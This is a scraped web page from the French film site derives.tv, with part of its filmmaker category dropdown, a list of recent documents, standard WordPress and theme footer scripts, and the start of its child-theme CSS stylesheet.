	<option class="level-0" value="138">CMCC&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="307">Collins&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="227">Coppens&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="149">Coppin&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="23">Costa&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="38">Cote&nbsp;&nbsp;(43)</option>
	<option class="level-0" value="221">Creton&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="224">Daney&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="295">Debrot&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="99">Delaporte&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="302">Deleuze&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="27">Deligny&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="39">Derousseau&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="143">Devaux &amp; Amarger&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="273">Distruktur&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="150">Djemaï&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="182">Dojo Cinéma&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="207">Dorochenkov&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="127">Dubosc&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="238">Dumont&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="13">Duras&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="11">Dwoskin&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="40">Echard&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="241">Epstein&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="232">Eustache&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="242">Farocki&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="185">Farrokhzad&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="151">Fassbinder&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="299">Faulkner&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="252">Film Flamme&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="264">Fourel&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="88">Garrel&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="228">Gatti&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="254">Girard&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="12">Godard&nbsp;&nbsp;(69)</option>
	<option class="level-0" value="31">Goël&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="86">Gourbeix&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="71">Gravayat&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="55">Groupe Boris Barnet&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="300">Groupe Jourdain&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="231">Groupe Ukamau&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="259">Guilbert&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="265">Guiraudie&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="25">Hanoun&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="258">Hernández&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="15">Hernandez&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="102">Herzog&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="290">Hoffmann&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="249">Hoolboom&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="215">Jarman&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="18">Keuken&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="269">Khoshnoudi&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="246">Klotz &amp; Perceval&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="118">Kourkouta&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="184">Koutsaftis&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="17">Kramer&nbsp;&nbsp;(29)</option>
	<option class="level-0" value="74">L’Abominable&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="120">Lambrinos&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="95">Le Gouguec&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="101">Legrand&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="126">Lehman&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="251">Les 50 ans du CJC&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="145">Levine&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="256">Loizillon&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="30">Marker&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="211">Martinot&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="85">Mefti&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="20">Mekas&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="41">Merejkowsky&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="230">Meter&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="146">Millot&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="275">Miraglia&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="97">Mirza &amp; Butler&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="204">Monteiro&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="298">Mortada&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="285">Muel&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="236">Nayral&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="263">Negro&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="80">Neplaz&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="305">Neyrat&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="274">Nicot&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="124">Olsthoorn&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="147">Paradjanov&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="19">Pasolini&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="225">Paupert-Borne&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="42">Pellet&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="96">Pezon&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="262">Pialat&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="240">Piton&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="21">Pollet&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="206">Porcelluzzi&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="154">Pouplard&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="216">Prenant&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="156">Raoui&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="291">Rasmi&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="136">Reis&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="233">Richard&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="293">Richardson&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="270">Rivette&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="205">Rocha&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="92">Roeskens&nbsp;&nbsp;(20)</option>
	<option class="level-0" value="250">Roth&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="297">Rouard&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="116">Rouch&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="29">Rousseau&nbsp;&nbsp;(30)</option>
	<option class="level-0" value="155">Rousset&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="235">Rozier&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="234">Salhab&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="218">Schroeter&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="286">Shé&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="219">Signé X&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="43">Snowdon&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="243">Sorrel&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="16">Straub et Huillet&nbsp;&nbsp;(21)</option>
	<option class="level-0" value="125">Suffern-Quirno et di Stefano&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="123">Teguia&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="60">Tenret&nbsp;&nbsp;(89)</option>
	<option class="level-0" value="119">Tornes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="292">Tyulkin&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="73">Van Cutsem&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="260">Van de Staak&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="222">Vetkin&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="245">Victor&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="247">Watkins&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="239">Weerasethakul&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="212">Williams&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="308">Wittmann&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="36">Yon&nbsp;&nbsp;(28)</option>
</select>
    <script type="text/javascript">
        <!--
        var dropdown3 = document.getElementById("cat3");
        function onCatChange3() {
            if ( dropdown3.options[dropdown3.selectedIndex].value > 0 ) {
                location.href = "https://derives.tv/?cat="+dropdown3.options[dropdown3.selectedIndex].value;
            }
        }
        dropdown3.onchange = onCatChange3;
        -->
    </script>
    </div>
    </form>
    
</aside>
		<aside id="recent-posts-2" class="td_block_template_14 widget recent-posts-2 widget_recent_entries">
		<h4 class="td-block-title"><span>Documents récents</span></h4>
		<ul>
											<li>
					<a href="https://derives.tv/lettre-de-liban-face-a-face-vertiges-de-la-persistance/">Lettre de Liban face à face : vertiges de la persistance</a>
									</li>
											<li>
					<a href="https://derives.tv/en-quete-de-cinema/">En quête de cinéma</a>
									</li>
											<li>
					<a href="https://derives.tv/lettre-de-robert-kramer-a-john-douglas/">Lettre de Robert Kramer à John Douglas</a>
									</li>
											<li>
					<a href="https://derives.tv/si-blanche-soit-lombre/">Si blanche soit l&rsquo;ombre</a>
									</li>
											<li>
					<a href="https://derives.tv/feu/">Feu!</a>
									</li>
											<li>
					<a href="https://derives.tv/staber-mater/">Staber Mater</a>
									</li>
											<li>
					<a href="https://derives.tv/21-3-c/">21.3 °C</a>
									</li>
											<li>
					<a href="https://derives.tv/later/">Later</a>
									</li>
											<li>
					<a href="https://derives.tv/the-swell/">The Swell</a>
									</li>
											<li>
					<a href="https://derives.tv/mimente/">Mimente</a>
									</li>
					</ul>

		</aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    Dérives 2007-25 || <a href="http://derives.tv/saisons/">liste de diffusion</a> || <a href="http://derives.tv/contacts/faire-un-don/">un don</a>                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/newspaperchildtheme/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.4 (rara)
        Deploy mode: deploy
        
        uid: 697137dcb253c
    -->

    <script type="text/javascript" src="http://derives.tv/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="http://derives.tv/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="http://derives.tv/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/derives.tv\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="http://derives.tv/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="http://derives.tv/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.4" id="td-site-min-js"></script>
<script type="text/javascript" src="http://derives.tv/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.4" id="tdPostImages-js"></script>
<script type="text/javascript" src="http://derives.tv/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.4" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="http://derives.tv/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.4" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="http://derives.tv/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="http://derives.tv/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=496e217dc78570a2932146e73f7c4a14" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://derives.tv/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://derives.tv/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="http://derives.tv/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationScroll.js?ver=12.7.4" id="tdAnimationScroll-js"></script>

<script type="text/javascript" src="http://derives.tv/wp-content/plugins/td-composer/legacy/Newspaper/js/tdBackstr.js?ver=12.7.4" id="tdBackstr-js"></script>

<script type="text/javascript" src="http://derives.tv/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.4" id="tdToTop-js"></script>

<script type="text/javascript" src="http://derives.tv/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.4" id="tdLogin-js"></script>

<script type="text/javascript" src="http://derives.tv/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.4" id="tdMenu-js"></script>

<script type="text/javascript" src="http://derives.tv/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.4" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="http://derives.tv/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.4" id="tdLoadingBox-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    


            

	            // if the theme has tdBackstr support, it means this already uses it
                if ( 'undefined' !== typeof window.tdBackstr ) {

                    (function(){
                        // the site background td-backstretch jquery object is dynamically added in DOM, and after any translation effects are applied over td-backstretch
                        var wrapper_image_jquery_obj = jQuery( '<div class=\'backstretch\'></div>' );
                        var image_jquery_obj = jQuery( '<img class=\'td-backstretch not-parallax\' src=\'https://derives.tv/wp-content/uploads/2016/04/fond-derives.jpg\' alt="fond derives">' );

                        wrapper_image_jquery_obj.append( image_jquery_obj );

                        jQuery( 'body' ).prepend( wrapper_image_jquery_obj );

                        var td_backstr_item = new tdBackstr.item();

                        td_backstr_item.wrapper_image_jquery_obj = wrapper_image_jquery_obj;
                        td_backstr_item.image_jquery_obj = image_jquery_obj;

	                    tdBackstr.add_item( td_backstr_item );

                    })();
                }

            
            
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>
<!-- Dynamic page generated in 1.205 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-21 21:32:28 -->

<!-- super cache -->

--- FILE ---
content_type: text/css
request_url: http://derives.tv/wp-content/themes/newspaperchildtheme/style.css?ver=12.7.4c
body_size: 17267
content:
/*
Theme Name:     Newspaper Child theme
Theme URI: 		http://themeforest.net/user/tagDiv/portfolio
Description:    Child theme made by tagDiv
Author:         tagDiv
Author URI: 	http://themeforest.net/user/tagDiv/portfolio
Template:       Newspaper
Version:        9.0c
*/


/*  ----------------------------------------------------------------------------
    This file will load automatically when the child theme is active. You can use it
    for custom CSS.
*/




/* NO RESULTS */ 
.no-results {
	display: none !important;
}


/* CONSTELLATION */ 
.td-ct-wrap .td-ct-item { display: inline-block !important; text-w}

@media print {
	.td-post-content p {
		overflow-wrap: break-word !important;
	}
}


.td_block_template_10 .td-block-title:before {
    content: '';
    width: 100%;
    height: 3px;
    position: absolute;
    top: 100%;
    left: 0;
    background-color: #000 !important;
}

.td_block_template_10 .td-block-title {
    font-size: 17px;
    font-weight: 500;
    margin-top: 10px !important;
    margin-bottom: 6px !important;
    line-height: 24px !important;
    padding: 0;
    position: relative;
}

/* @group RESPONSIVE */

@media (min-width: 1019px) {

.single .td-main-content, .category .td-main-content, .search .td-main-content  { padding-right: 64px !important; padding-left: 64px !important; }

/* CATEGORY */
.td-category-header .td-page-title { margin-left: 36px; }
.category .td-category-description p { margin-left: 36px;}

.td-ss-main-content { padding-right: 40px;}

.td-crumb-container { padding-left: 40px; }
.page-template-default .td-crumb-container { margin-left: -40px; /*margin-bottom: 50px !important;*/ } 

}


@media screen and (max-width: 1000px) {
.page-template-default .td-crumb-container { margin-left: 0px;  }
}
/* @end */

/* @group global page */



.td-main-page-wrap { padding-top: 78px; }

/* @end */







/* @group TYPO */

@font-face {
    font-family: 'scalamedium';
    src: url('https://derives.tv/wp-content/themes/newspaperchildtheme/scala/scala-webfont.eot');
    src: url('https://derives.tv/wp-content/themes/newspaperchildtheme/scala/scala-webfont.eot?#iefix') format('embedded-opentype'),
         url('https://derives.tv/wp-content/themes/newspaperchildtheme/scala/scala-webfont.woff2') format('woff2'),
         url('https://derives.tv/wp-content/themes/newspaperchildtheme/scala/scala-webfont.woff') format('woff'),
         url('https://derives.tv/wp-content/themes/newspaperchildtheme/scala/scala-webfont.ttf') format('truetype'),
         url('https://derives.tv/wp-content/themes/newspaperchildtheme/scala/scala-webfont.svg#scalamedium') format('svg');
    font-weight: normal;
    font-style: normal;

}

@font-face {
    font-family: 'scalabold';
    src: url('https://derives.tv/wp-content/themes/newspaperchildtheme/scala/scala-bold-webfont.eot');
    src: url('https://derives.tv/wp-content/themes/newspaperchildtheme/scala/scala-bold-webfont.eot?#iefix') format('embedded-opentype'),
         url('https://derives.tv/wp-content/themes/newspaperchildtheme/scala/scala-bold-webfont.woff2') format('woff2'),
         url('https://derives.tv/wp-content/themes/newspaperchildtheme/scala/scala-bold-webfont.woff') format('woff'),
         url('https://derives.tv/wp-content/themes/newspaperchildtheme/scala/scala-bold-webfont.ttf') format('truetype'),
         url('https://derives.tv/wp-content/themes/newspaperchildtheme/scala/scala-bold-webfont.svg#scalabold') format('svg');
    font-weight: normal;
    font-style: normal;

}

@font-face {
    font-family: 'scalacaps';
    src: url('https://derives.tv/wp-content/themes/newspaperchildtheme/scala/scalacaps-webfont.eot');
    src: url('https://derives.tv/wp-content/themes/newspaperchildtheme/scala/scalacaps-webfont.eot?#iefix') format('embedded-opentype'),
         url('https://derives.tv/wp-content/themes/newspaperchildtheme/scala/scalacaps-webfont.woff2') format('woff2'),
         url('https://derives.tv/wp-content/themes/newspaperchildtheme/scala/scalacaps-webfont.woff') format('woff'),
         url('https://derives.tv/wp-content/themes/newspaperchildtheme/scala/scalacaps-webfont.ttf') format('truetype'),
         url('https://derives.tv/wp-content/themes/newspaperchildtheme/scala/scalacaps-webfont.svg#scalacaps') format('svg');
    font-weight: normal;
    font-style: normal;

}

.td-page-content a, .td-post-content a { 	border-bottom: 1px solid #333 !important; }
.td-page-content a:hover, .td-post-content a:hover { 	border-bottom: 2px solid #333 !important;
	text-decoration: none;
}

.td-category a:hover, h3 a:hover {	color: #000000 !important; text-decoration: underline; }

.td-page-header h1, .td-category-header .td-page-title {     color: #222222; margin-bottom: 40px; border-bottom: 4px solid #333; }
.td-post-content h2, .td-page-content h2 {     margin-top: 50px !important; border-bottom: 1px dotted #333; }
.td-post-content h3, .td-page-content h3 {     margin-top: 40px !important; border-bottom: 1px dotted #333; }

.td-page-content blockquote, .td-post-content blockquote, .wpb_text_column blockquote, .td_block_text_with_title blockquote, .bbpress blockquote, .woocommerce #tab-description blockquote, .mce-content-body blockquote, .comment-content blockquote {
    padding: 0;
    position: relative;
    border-left: none;
    margin: 40px 0 38px 0;
}

blockquote { quotes: "\201C""\201D""\2018""\2019"; }
blockquote p { display: inline;  }
blockquote:before {
  color: #000;
  content: open-quote;
  font-size: 86px;
  line-height: 0.1em;
  vertical-align: -0.4em;
  padding-right: 16px !important;
}

b, bold, strong { font-family: 'scalabold' !important; color: #000000 !important; }



/* @end */




/* @group TOP MENU */


@media (max-width: 1019px) {
ul.sf-menu > .td-menu-item > a { font-size: 14px !important; }

}

/* @end */





/* @group BREADCRUMBS */

.entry-crumbs { font-family: 'scalacaps', sans-serif !important;  color: #000 !important;
    font-size: 14px;
    line-height: 18px;
    padding-top: 1px;
    padding-bottom: 2px;
}

.entry-crumbs a { color: #000;  font-family: 'scalacaps', sans-serif !important;      }

.td-crumb-container {
    min-height: 35px;
    margin-bottom: 9px;
    padding-top: 71px;
    margin-left: 0;
    
}

/* @end */





/* @group ARTICLE */

.td-post-template-default .td-post-title .td-post-comments { display: none !important; }
.td-crumb-container .entry-crumbs { display: none !important; }


/* @group global template */

.td-post-template-1 .td-featured-image-rec img, .td-post-template-1 .td-featured-image-rec .wpb_video_wrapper {
    margin-bottom: 0px; }

.td-post-content { margin-top: 0px !important; }


/* @end */

.td-post-title { margin: 0px; }
.post .td-post-header .entry-title { font-family: scalamedium; border-bottom: 4px solid #333; line-height: 42px; margin-bottom: 0 !important; }

.wp-caption-text { text-align: center;	}


/* @group TITRE CATEGORY */

.td-category {
    list-style: none;
    font-family: 'scalacaps';
    font-size: 12px;
    margin-top: 8px;
    margin-bottom: 2px;
    line-height: 1;
}
.td-category li:first-child a:before { content: "Categories : "; }
.td-category a::after { 	content: " • "; }
.td-category a::before{ 	content: "\00a0"; }
.td-category a {
    color: #222;
    background-color: #fff;
    padding: 8px 0px 4px 0px;
    white-space: nowrap;
    display: inline-block;
}

.td-category li {
    display: inline-block;
    margin: 0 0px 5px 0;
    line-height: 1;
}

.descriptif {  font-family: 'scalabold', serif; margin-bottom: 20px; }
.ps { }

/* @end */


.gallery-size-thumbnail { display: none; }

/* @group RELATED */

.td-related-title > .td-related-left, .td-related-title > .td-related-right { padding: 9px 12px 5px 0px; }

.td_block_related_posts { margin-top: 40px !important; }
.td-related-right { display: none !important; }
.td-related-title { border-color: #222 !important;
}
.td-related-title { margin-top: 0; margin-bottom: 10px !important; border-bottom: 3px solid #000; }
.td-related-title a {
	font-family: 'scalacaps', serif !important;
	font-size: 28px !important;
}

.td-related-title .td-cur-simple-item, .td-related-title .td-cur-simple-item:hover { background-color: white !important; color: #222; }

.td-next-prev-wrap a {
    display: inline-block;
    margin-right: 7px;
    width: 25px;
    height: 25px;
    line-height: 24px;
    border: 1px solid #222222 !important;
    text-align: center;
    vertical-align: middle;
    font-size: 7px;
    color: #222222 !important;
}
.td-next-prev-wrap a:hover { color: #ffffff !important; }

/* @end */



/* @end */

/* @group GALLERY  */
@media (min-width: 1019px) {

.td-doubleSlider-1 .td-slide-item .td-slide-galery-figure img {
    margin: auto;
    overflow: auto;
    position: absolute;
    left: -56% !important;
    right: -44% !important;
    top: -50%;
    bottom: -50%;
}
}

/* @end */

/* @group PAGE */



/* @end */

/* @group CATEGORY */
.post-meta li:nth-child(2), .post-meta li:nth-child(3), .post-meta li:nth-child(4) { display: none !important; }
.post-meta li { list-style: none; margin-left: 0; }
.post-meta-key { display: none !important; }
ul.post-meta  { margin: 0 !important; }
.post-meta {
	font-size: 16px;
}

.category .td-ss-main-content .td-module-meta-info {
	display: none !important;
}
 .td-post-title .td-module-meta-info {
    margin-bottom: 0px;
}


.td-category-header .td-page-title {
    text-transform: none !important; 
    font-family: 'scalacaps', serif !important;
    font-weight: normal;
    margin-top: 30px;
    margin-bottom: 30px;
	font-style: normal;
}

.category  .td-category-description p {
    font-family: 'scalabold', serif !important;

/*    font-family: 'scalamedium', serif !important;*/
    font-style: normal;

	font-size: 18px !important;
	color: #333;
	line-height: 26px;
    margin-bottom: 30px !important;
    margin-top: 12px;
}

.td_module_16 .td-module-title { font-family: scalacaps; font-size: 26px !important; }
.td_module_16 .td-module-title:hover {  	text-decoration: underline; }
.td_module_16 .td-module-title a:hover { color: black !important; }

.category .td_module_16 .td-module-thumb {
    max-width: 150px !important;
    border: 1px solid #333;
}


.td_module_6 .entry-title {
 padding-top: 0px !important;
    line-height: 20px;
